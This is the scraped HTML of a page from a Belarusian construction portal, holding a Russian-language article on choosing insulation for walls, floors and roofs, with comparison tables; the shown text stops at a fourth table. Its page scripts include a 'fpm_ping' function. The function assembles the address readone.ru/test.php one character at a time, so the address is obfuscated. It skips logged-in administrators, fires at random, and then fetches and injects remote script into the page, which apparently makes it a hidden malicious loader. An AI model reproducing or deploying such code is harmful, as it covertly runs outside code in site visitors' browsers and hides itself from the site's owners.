i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"9711","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"100\">\n<!-- Yandex.RTB R-A-2205565-5 -->\n<div id=\"yandex_rtb_R-A-2205565-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2205565-5',\n    blockId: 'R-A-2205565-5'\n  })\n})<\/script>\n<\/div>\n<div class=\"flatPM_sidebar\" data-top=\"100\">\n<!-- Yandex.RTB R-A-2205565-6 -->\n<div id=\"yandex_rtb_R-A-2205565-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2205565-6',\n    blockId: 'R-A-2205565-6'\n  })\n})<\/script>\n<\/div>\n\n<div class=\"flatPM_sidebar\" data-top=\"100\">\n<!-- Yandex.RTB R-A-2205565-6 -->\n<div id=\"yandex_rtb_R-A-2205565-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2205565-7',\n    blockId: 'R-A-2205565-7'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"9712","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Перед содержанием в записях","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2205565-2 -->\n<div id=\"yandex_rtb_R-A-2205565-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2205565-2',\n    blockId: 'R-A-2205565-2'\n  })\n})<\/script>\n<div style=\"height:15px\" aria-hidden=\"true\" class=\"wp-block-spacer\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#zaglavie","xpath":".\/\/*[@id=\"zaglavie\"]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"9714","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2205565-3 -->\n<div id=\"yandex_rtb_R-A-2205565-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2205565-3',\n    blockId: 'R-A-2205565-3'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"9715","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2205565-4 -->\n<div id=\"yandex_rtb_R-A-2205565-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2205565-4',\n    blockId: 'R-A-2205565-4'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"3","start":"","max":"","document":"true"}},"content":[],"user":[]},{"id":"9722","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2205565-8 -->\n<div id=\"yandex_rtb_R-A-2205565-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2205565-8',\n    blockId: 'R-A-2205565-8'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"1","document":"false"}},"content":[],"user":[]},{"id":"10377","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2205565-10 -->\n<div id=\"yandex_rtb_R-A-2205565-10\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-2205565-10\",\n        \"renderTo\": \"yandex_rtb_R-A-2205565-10\",\n        \"type\": \"feed\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".site-footer","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" site-footer \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->
<link rel='stylesheet' id='citadela-responsive-text-font-Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-7897 single-format-standard wp-custom-logo wp-theme-citadela wp-child-theme-citadela-child classic-theme-layout classic-header-layout default-theme-design right-sidebar is-page-title  pro-plugin-active sticky-header-enabled sticky-header-desktop-full sticky-header-mobile-full footer-collapsible-widgets-enabled simple-text-styles">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">перейти к содержанию</a>
		 
		<div class="sticky-header-wrapper">
	
		<header id="masthead" class="site-header loading logo-align-left-mobile">
			<div class="grid-main">

				<div 
					class="site-branding hide-textlogo-desktop hide-textlogo-mobile" 
					style="max-width:300px;"				>
											<div 
							class="logo-wrapper" 
							style="max-width:150px;"data-mobile-max-width="{&quot;desktop&quot;:&quot;150px&quot;,&quot;mobile&quot;:&quot;150px&quot;}"						>
							<a href="https://stroiaktiv.by/" class="custom-logo-link" rel="home"><img width="272" height="120" src="https://stroiaktiv.by/wp-content/uploads/stroyaktiv.png" class="custom-logo" alt="Логотип информационного портала StroiAktiv.by" decoding="async" srcset="https://stroiaktiv.by/wp-content/uploads/stroyaktiv.png 272w, https://stroiaktiv.by/wp-content/uploads/stroyaktiv-150x66.png 150w" sizes="(max-width: 272px) 100vw, 272px" /></a>						</div>
					
					<div class="text-logo">

													<p class="site-title" data-mobile-font-size="{&quot;desktop&quot;:&quot;&quot;,&quot;mobile&quot;:&quot;1.4em&quot;}"><a href="https://stroiaktiv.by/" rel="home">СтройАктив</a></p>
														<p class="site-description">Информационный строительный портал «Честно про Стройку»</p>
											</div><!-- .text-logo -->
				</div><!-- .site-branding -->
				
								
				<nav id="site-navigation" class="main-navigation menu-hidden ">
					<div class="citadela-menu-container citadela-menu-main-menu"><ul id="main-menu" class="citadela-menu"><li id="menu-item-5685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5685"><a href="https://stroiaktiv.by/">Главная</a></li>
<li id="menu-item-8937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8937"><a href="/category/uteplenie-doma/">Утепление</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6031"><a>Инженерные сети</a>
<ul class="sub-menu">
	<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6035"><a href="/category/kanalizaciya/">Канализация</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6036"><a href="/category/otoplenie/">Отопление</a></li>
	<li id="menu-item-8935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8935"><a href="/category/gazosnabzhenie-doma/">Газоснабжение</a></li>
	<li id="menu-item-8936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8936"><a href="#">Электроснабжение</a></li>
</ul>
</li>
<li id="menu-item-8938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8938"><a href="/category/zabory/">Заборы</a></li>
<li id="menu-item-8939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8939"><a href="/category/krovelnye-materialy/">Крыша</a></li>
<li id="menu-item-8940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8940"><a href="/category/stroitelnye-zakony-i-normy/">Законы и нормы</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10393"><a href="/category/montazh-svoimi-rukami/">Полезная информация</a>
<ul class="sub-menu">
	<li id="menu-item-10457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10457"><a href="/category/news/">Новости компаний</a></li>
</ul>
</li>
<li id="menu-item-8941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8941"><a href="/cat/katalog/">Каталог компаний</a></li>
</ul></div>				
								
				</nav><!-- #site-navigation -->


			</div><!-- .grid-main -->
		</header><!-- #masthead -->

	 
		</div>
	
	<div id="content" class="site-content">

 	
					<div class="page-title standard">
						<header class="entry-header">
							<div class="entry-header-wrap">
 								<h1 class="entry-title 3">Утепление дома, как выбрать утеплитель для стен, пола, фундамента, потолка и крыши</h1>
							</div>
						</header>
					</div>

					
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-7897" class=" post-7897 post type-post status-publish format-standard has-post-thumbnail hentry category-krovelnye-materialy category-uteplenie-doma">
	
	
								
				<div class="post-thumbnail">
					
										<a href="https://stroiaktiv.by/wp-content/uploads/luchshaya-teploizolyaciya-dlya-doma.jpg" title="Утепление дома, как выбрать утеплитель для стен, пола, фундамента, потолка и крыши" rel="attachment">
					
					<img width="800" height="449" src="https://stroiaktiv.by/wp-content/uploads/luchshaya-teploizolyaciya-dlya-doma.jpg" class="attachment-large size-large wp-post-image" alt="Утепление дома, как выбрать утеплитель для стен, пола, фундамента, потолка и крыши" decoding="async" fetchpriority="high" srcset="https://stroiaktiv.by/wp-content/uploads/luchshaya-teploizolyaciya-dlya-doma.jpg 800w, https://stroiaktiv.by/wp-content/uploads/luchshaya-teploizolyaciya-dlya-doma-150x84.jpg 150w, https://stroiaktiv.by/wp-content/uploads/luchshaya-teploizolyaciya-dlya-doma-300x168.jpg 300w, https://stroiaktiv.by/wp-content/uploads/luchshaya-teploizolyaciya-dlya-doma-768x431.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />
										</a>
									</div><!-- .post-thumbnail -->
									
			
		
	<div class="entry-content">
		<div class="fpm_start"></div>

<p>На вопрос, какой утеплитель лучше, универсального ответа нет и быть не может. Теплоизоляционные материалы имеют свои технические характеристики и назначение, в которых не так просто разобраться, а каждый «советчик» даёт рекомендации, чем и как утеплять жилой дом или дачу, глядя «со своей колокольни».</p>



<a id="zaglavie"></a>



<p>Монтажникам подавай теплоизоляцию, с которой проще работать, продавцу нужно реализовать то, что есть на складе, а застройщику хочется купить эффективный утеплитель и как можно дешевле.</p>



<p>Чем лучше утеплить частный дом снаружи и внутри и как правильно выбрать минвату, пенопласт и пенополистерол для теплоизоляции мансарды, фундамента, пола, потолка и стен, читайте в статье.</p>



<p class="has-medium-font-size"><strong>СОДЕРЖАНИЕ:</strong></p>



<p>  ✅ <a href="#1">Чем лучше утеплять пенопластом или минватой</a></p>
<p>  ✅ <a href="#2">Особенности утепления конструкций деревянного дома</a></p>
<p>  ✅ <a href="#3">Эффективный утеплитель не должен впитывать воду</a></p>
<p>  ✅ <a href="#4">Материалы, которые не горят, безопасны для термоизоляции жилого дома</a></p>
<p>  ✅ <a href="#5">Материал для теплоизоляции должен быть удобным в работе</a></p>
<p>  ✅ <a href="#6">После укладки теплоизоляционного слоя не должны оставаться «мостики холода»</a></p>
<p>  ✅ <a href="#7">Долговечная тепловая изоляция отличается хим-, биостойкостью</a></p>
<p>  ✅ <a href="#8">Качественные утепляющие материалы имеют сертификат</a></p>



<div id="1"></div>



<h2 class="wp-block-heading">Чем лучше утеплять пенопластом или минватой</h2>



<p>В интернете бродит широко растиражированный миф о том, что утеплять минеральной ватой лучше потому, что стена, утепленная снаружи пенопластом или экструдированным пенополистеролом «не дышит». И если говорить о преимуществах минваты, то надо понимать, что подразумевается совсем другое качество – паропроницаемость, т.е. способность пропускать водяной пар. И это скорее существенный недостаток, чем явное преимущество. Вода в виде пара, попадая в толщу утеплителя, конденсируется и снижает его теплотехнические свойства.</p>



<h3 class="has-text-align-center wp-block-heading">Таблица 1 – Сравнение паропроницаемости строительных и теплоизоляционных материалов</h3>



<figure class="wp-block-table aligncenter is-style-stripes"><table class="has-fixed-layout">
<tbody>
<tr>
<td><strong>Наименование</strong></td>
<td><strong>Коэффициент паропроницаемости, мг/(м*ч*Па)</strong></td>
</tr>
<tr>
<td>Фольгированные утеплители</td>
<td>0</td>
</tr>
<tr>
<td>Пенопласт, пенополиуретан</td>
<td>0,05</td>
</tr>
<tr>
<td>Экструдированный пенополистерол</td>
<td>0,013</td>
</tr>
<tr>
<td>Целлюлозный утеплитель (эковата)</td>
<td>0,3</td>
</tr>
<tr>
<td>Минвата</td>
<td>0,45-0,61</td>
</tr>
<tr>
<td>Сосна и ель поперёк (вдоль) волокон</td>
<td>0,06 (0,32)</td>
</tr>
<tr>
<td>Ж/б</td>
<td>0,03(0,32)</td>
</tr>
<tr>
<td>Газосиликат</td>
<td>0,11-0,26 (увеличивается с уменьшением плотности)</td>
</tr>
<tr>
<td>Керамический кирпич</td>
<td>0,11</td>
</tr>
<tr>
<td>Силикатный кирпич</td>
<td>0,088-0,120 (увеличивается с уменьшением плотности)</td>
</tr>
<tr>
<td>Цементно-песчаная штукатурка</td>
<td>0,09</td>
</tr>
<tr>
<td>Сложный штукатурный состав (песок, известь, цемент)</td>
<td>0,098</td>
</tr>
<tr>
<td>Известково-песчаная штукатурка</td>
<td>0,12</td>
</tr>
<tr>
<td>Готовые штукатурные смеси (цемент, полимерное вяжущее, наполнитель, добавки)</td>
<td>0,02</td>
</tr>
</tbody>
</table></figure>



<p>Для создания эффективной системы утепления первый слой конструкции (считая по направлению движения теплого воздуха) должен иметь коэффициент паропроницания меньший либо равный, чем у последующих слоёв. Количество водяного пара, которое попало в толщу конструкции, должно пройти «на улицу», т.е. не скапливаться внутри стены (смотрите рисунок 1).</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" src="https://stroiaktiv.by/wp-content/uploads/sravnenie-konstrukciy-naruzhnyh-sten.jpg" alt="Сравнение конструкций наружных стен" class="wp-image-6976"/><figcaption class="wp-element-caption">Рисунок 1 – Сравнение конструкций наружных стен из материалов с разным коэффициентом паропроницаемости</figcaption></figure>
</div>


<div id="2"></div>



<h3 class="wp-block-heading">Особенности утепления конструкций деревянного дома</h3>



<p>Паропроницаемость важная характеристика при выборе материала для тепловой реабилитации стен старого деревянного дома снаружи. «Не дышащий» слой не пропустит то количество пара, которое прошло через древесину изнутри дома. Отсутствие вентиляционного зазора при утеплении деревянных стен пенопластом или не правильный расчет толщины минеральной ваты, приводит к образованию конденсата в месте соприкосновения утеплителя и древесины. Повышенная влажность приводит к развитию микроорганизмов и грибка, разрушающих бревенчатую стену.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p class="has-medium-font-size"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>Совет №1:</strong> Для теплоизоляции фасада бревенчатого или брусового дома используйте минеральную вату в рулонах и плитах. Минимальную толщину утеплителя следует принимать согласно теплотехническим расчетам.</mark></p>
</blockquote>



<p>Дальнейшие рекомендации одинаково важны для любой ограждающей конструкции здания со стенами из кирпича, газосиликатных блоков, брёвен или бруса.</p>



<div id="3"></div>



<h2 class="wp-block-heading">Эффективный утеплитель не должен впитывать воду</h2>



<p>Теплозащитные свойства материалов зависят от влажностных условий эксплуатации. Насыщенная влагой изоляция плохо сохраняет тепло. Объясняется это разницей в теплопроводности воды (0,6 Вт/м·К) и воздуха (0,022 Вт/м·К). Т.е. вода ≈ в 27 раз лучше передаёт тепловую энергию, чем воздух.</p>



<p>Как правило,&nbsp;<mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color"><a href="/uteplenie-doma/proizvoditeli-utepliteley-iz-mineralnoy-vaty/">производители утеплителей</a></mark>&nbsp;указывают значение водопоглощения − способность впитывать и удерживать влагу. Измеряется в относительных (% по объёму или по массе) или в абсолютных значениях (кг/м2) впитанной влаги за контрольный период времени (чаще 24 часа) при погружении образца в воду.</p>



<p>Материалы с высоким водопоглощением (смотрите таблицу 2) не могут эффективно работать при намокании. Поэтому:</p>



<ul class="wp-block-list">
<li>&nbsp;требуют устройства надёжной пароизоляции изнутри дома и гидроизоляции снаружи,</li>



<li>&nbsp;не используются для подземных частей здания (фундамента, цоколя, стен и пола подвала),</li>



<li>&nbsp;во время строительно-монтажных работ «под открытым небом» нужно закрывать плёнкой теплоизолированные части здания, чтобы утеплитель не намок во время дождя.</li>
</ul>



<h3 class="has-text-align-center wp-block-heading">Таблица 2 – Сравнение теплоизоляционных материалов по водопоглощению</h3>



<figure class="wp-block-table aligncenter is-style-stripes"><table class="has-fixed-layout"><tbody><tr><td class="has-text-align-center" data-align="center"><strong>Наименование</strong></td><td class="has-text-align-center" data-align="center"><strong>Водопоглощение по объёму за сутки, %</strong></td></tr><tr><td class="has-text-align-center" data-align="center">Теплоизоляционные плиты и маты из минеральной ваты</td><td class="has-text-align-center" data-align="center">От 1-2 до 30 в зависимости от плотности и состава</td></tr><tr><td class="has-text-align-center" data-align="center">Плитный пенопласт</td><td class="has-text-align-center" data-align="center">0,4-4 (увеличивается при уменьшении плотности изделий)</td></tr><tr><td class="has-text-align-center" data-align="center">Теплоизоляционные плиты из экструдированного пенополистирола (ЭППС)</td><td class="has-text-align-center" data-align="center">&lt; 0,2</td></tr><tr><td class="has-text-align-center" data-align="center">Керамзит</td><td class="has-text-align-center" data-align="center">≈ 24</td></tr><tr><td class="has-text-align-center" data-align="center">Пеноизол</td><td class="has-text-align-center" data-align="center">10-20</td></tr><tr><td class="has-text-align-center" data-align="center">Пенополиуретан (ППУ)</td><td class="has-text-align-center" data-align="center">От нескольких сотых до 1-2 % (увеличивается при уменьшении плотности)</td></tr><tr><td class="has-text-align-center" data-align="center">Пенофол (вспененный полиэтилен)</td><td class="has-text-align-center" data-align="center">0,7 (с односторонним фольгированием), 0,6 (с двусторонней оклейкой фольгой), 0,35 (1 сторона с фольгой, 2-ая – самоклеющийся слой)</td></tr><tr><td class="has-text-align-center" data-align="center">Эковата</td><td class="has-text-align-center" data-align="center">От 1 и более в зависимости от гидрофобных добавок в составе</td></tr></tbody></table></figure>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p class="has-medium-font-size"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>Совет №2:</strong> Выбирайте утеплители с минимальным водопоглощением. Для изоляции, впитывающей влагу, обязательно предусмотрите качественный паро- и гидроизоляционный слой.</mark></p>
</blockquote>



<p>Экструдированный пенополистерол — лучший утеплитель для теплого пола под бетонную стяжку с системой водяного отопления. ЭППС различной толщины применяется для теплоизоляции пола во влажных помещениях бани и сауны, утепления снаружи фундамента дома. Мелкопористая закрытая структура пенополистерольных плит практически не впитывает влагу даже при полном погружении в воду.</p>



<p>Учитывая особенности структуры минераловатных утеплителей, при устройстве теплоизоляционного слоя потребуется качественная гидроизоляция минваты снаружи зданий и пароизоляция в виде пленок и диффузных мембран внутри дома.</p>



<div id="4"></div>



<h2 class="wp-block-heading">Материалы, которые не горят, безопасны для термоизоляции жилого дома</h2>



<p>Утеплители бывают негорючими: стекловата, базальтовая (каменная) вата или относятся к различным группам горючести в зависимости от наличия и количества антипиренов в составе (пенопласт, экструдированный пенополистирол).</p>



<p>Группу горючести производитель обязан указать в технических характеристиках, гарантией соблюдения требований пожарной безопасности, является сертификат соответствующего образца.</p>



<p>Параметры, характеризующие каждую группу горючести по ГОСТ 30244-94, приведены в таблице 3.</p>



<h3 class="has-text-align-center wp-block-heading">Таблица 3 – Определение группы горючести утеплителей</h3>



<figure class="wp-block-table aligncenter is-style-stripes"><table class="has-fixed-layout">
<tbody>
<tr>
<td rowspan="2"><strong>Группа горючести</strong></td>
<td rowspan="2"><strong>Температура дымовых газов, не более, ° С</strong></td>
<td colspan="2"><strong>Степень повреждения,%</strong></td>
<td rowspan="2"><strong>Время самостоятельного горения, сек</strong></td>
</tr>
<tr>
<td>По длине</td>
<td>По массе</td>
</tr>
<tr>
<td>НГ</td>
<td colspan="4">Прирост t в печи ≤ 50° С, потеря массы ≤ 50%, продолжительность пламенного горения ≤ 10 с</td>
</tr>
<tr>
<td>Г1</td>
<td>135</td>
<td>≤65</td>
<td>≤20</td>
<td>0</td>
</tr>
<tr>
<td>Г2</td>
<td>235</td>
<td>≤85</td>
<td>≤50</td>
<td>≤30</td>
</tr>
<tr>
<td>Г3</td>
<td>450</td>
<td>&gt;85</td>
<td>≤50</td>
<td>≤300</td>
</tr>
<tr>
<td>Г4</td>
<td>Свыше 450</td>
<td>&gt;85</td>
<td>&gt;50</td>
<td>&gt;300</td>
</tr>
</tbody>
</table></figure>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p class="has-medium-font-size"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>Совет №3:</strong> Горючую теплоизоляцию выбирайте только для утепления строительных конструкций с последующей негорючей отделкой: для пола и плит межэтажного перекрытия под стяжку, фасада под штукатурку.</mark></p>
</blockquote>



<p>Для устройства вентилируемых фасадов согласно нормам действующим на территории Республики Беларусь допускается использование только негорючих утеплителей из минеральной ваты.</p>



<p>При утеплении полистирольными плитами наружных стен многоэтажных жилых домов по системе «Термошуба», следует соблюдать противопожарные разрывы, для которых используют&nbsp;фасадную минеральную вату&nbsp;плотностью свыше 140 кг/м3.</p>



<div id="5"></div>



<h2 class="wp-block-heading">Материал для теплоизоляции должен быть удобным в работе</h2>



<p>Утепление частного дома своими руками не должно становится длительным и мучительным процессом. Поэтому, если планируете теплоизолировать дом самостоятельно, выбирайте лёгкоукладываемые и малогабаритные термо материалы.</p>



<p>Основные минусы при работе с различными видами теплоизоляции приведены в таблице 4.</p>



<h3 class="has-text-align-center wp-block-heading">Таблица 4 – Недостатки&nbsp;утеплителей при монтаже</h3>



